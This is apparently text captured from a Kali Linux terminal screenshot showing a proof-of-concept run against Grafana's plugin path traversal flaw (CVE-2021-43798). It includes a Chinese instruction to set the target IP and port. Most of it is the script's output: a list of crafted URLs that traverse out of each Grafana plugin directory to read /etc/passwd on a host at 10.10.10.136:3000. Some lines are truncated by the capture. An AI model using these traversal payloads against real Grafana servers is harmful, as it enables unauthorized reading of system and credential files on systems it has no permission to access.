 kali)-[~/Desktop/temp/Grafana_POC-CVE-2021-43798-main]
oamin.txt 改成目标IP+port
136:3000
kali)-[~/Desktop/temp/Grafana_POC-CVE-2021-43798-main]
n grafana_hole.py
136:3000
url: http://10.10.10.136:3000/public/plugins/alertlist/../../../../../../../../../../../etc/passwd
url: http://10.10.10.136:3000/public/plugins/annolist/../../../../../../../../../../../etc/passwd
url: http://10.10.10.136:3000/public/plugins/grafana-azure-monitor-datasource/../../../../../../../../../../../et
url: http://10.10.10.136:3000/public/plugins/barchart/../../../../../../../../../../../etc/passwd
url: http://10.10.10.136:3000/public/plugins/bargauge/../../../../../../../../../../../etc/passwd
url: http://10.10.10.136:3000/public/plugins/cloudwatch/../../../../../../../../../../../etc/passwd
url: http://10.10.10.136:3000/public/plugins/dashlist/../../../../../../../../../../../etc/passwd
url: http://10.10.10.136:3000/public/plugins/elasticsearch/../../../../../../../../../../../etc/passwd
url: http://10.10.10.136:3000/public/plugins/gauge/../../../../../../../../../../../etc/passwd
url: http://10.10.10.136:3000/public/plugins/geomap/../../../../../../../../../../../etc/passwd
url: http://10.10.10.136:3000/public/plugins/gettingstarted/../../../../../../../../../../../etc/passwd
url: http://10.10.10.136:3000/public/plugins/stackdriver/../../../../../../../../../../../etc/passwd
url: http://10.10.10.136:3000/public/plugins/graph/../../../../../../../../../../../etc/passwd
url: http://10.10.10.136:3000/public/plugins/graphite/../../../../../../../../../../../etc/passwd
url: http://10.10.10.136:3000/public/plugins/heatmap/../../../../../../../../../../../etc/passwd
url: http://10.10.10.136:3000/public/plugins/histogram/../../../../../../../../../../../etc/passwd
url: http://10.10.10.136:3000/public/plugins/influxdb/../../../../../../../../../../../etc/passwd
url: http://10.10.10.136:3000/public/plugins/jaeger/../../../../../../../../../../../etc/passwd
url: http://10.10.10.136:3000/public/plugins/logs/../../../../../../../../../../../etc/passwd
url: http://10.10.10.136:3000/public/plugins/loki/../../../../../../../../../../../etc/passwd
url: http://10.10.10.136:3000/public/plugins/mssql/../../../../../../../../../../../etc/passwd
url: http://10.10.10.136:3000/public/plugins/mysql/../../../../../../../../../../../etc/passwd
url: http://10.10.10.136:3000/public/plugins/news/../../../../../../../../../../../etc/passwd
url: http://10.10.10.136:3000/public/plugins/nodeGraph/../../../../../../../../../../../etc/passwd